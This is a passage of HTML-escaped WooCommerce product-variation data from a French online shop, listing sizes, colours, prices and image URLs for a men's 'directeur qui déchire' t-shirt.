ml&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55765,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XL&quot;,&quot;attribute_couleur&quot;:&quot;Noir&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55779,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55766,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XXL&quot;,&quot;attribute_couleur&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55767,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XXL&quot;,&quot;attribute_couleur&quot;:&quot;Gris chin\u00e9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55777,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55768,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XXL&quot;,&quot;attribute_couleur&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55769,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XXL&quot;,&quot;attribute_couleur&quot;:&quot;Noir&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55779,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55770,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;3XL&quot;,&quot;attribute_couleur&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55771,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;3XL&quot;,&quot;attribute_couleur&quot;:&quot;Gris chin\u00e9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55777,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55772,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;3XL&quot;,&quot;attribute_couleur&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55773,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;3XL&quot;,&quot;attribute_couleur&quot;:&quot;Noir&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt